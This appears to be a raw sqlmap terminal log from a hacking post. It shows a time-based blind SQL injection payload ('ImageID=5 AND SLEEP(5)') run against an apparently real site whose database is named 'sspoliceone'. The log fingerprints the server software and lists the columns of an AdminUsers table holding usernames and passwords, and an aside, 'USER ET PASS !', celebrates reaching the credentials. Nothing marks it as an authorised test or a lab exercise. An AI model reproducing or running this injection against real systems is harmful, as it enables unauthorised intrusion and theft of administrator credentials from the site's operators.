 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ImageID=5 AND SLEEP(5)
Home
---
[19:53:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: Apache 2.0.52, PHP 5.2.8
back-end DBMS: MySQL 5.0
[19:53:04] [INFO] fetching columns for table 'AdminUsers' in database 's
[19:53:05] [INFO] the SQL query used returns 5 entries
[19:53:06] [INFO] retrieved: "UserID","int(11)"
[19:53:06] [INFO] retrieved: "Username","varchar(50)"
[19:53:07] [INFO] retrieved: "Password","varchar(50)"
[19:53:08] [INFO] retrieved: "Level","varchar(25)"
[19:53:08] [INFO] retrieved: "Webmaster","int(1)"
Database: sspoliceone
Table: AdminUsers
[5 columns]
------------+-------------+
Column | Type |
------------+-------------+
Level | varchar(25) |
Password | varchar(50) |
UserID | int(11) |
Username | varchar(50) |
Webmaster | int(1) |
------------+-------------+
USER ET PASS !
[19:53:08] [INFO] fetched data logged to text files under '/usr/share/sq
[*] shutting down at 19:53:08
—[root@parrot]—[~]
#
Terminal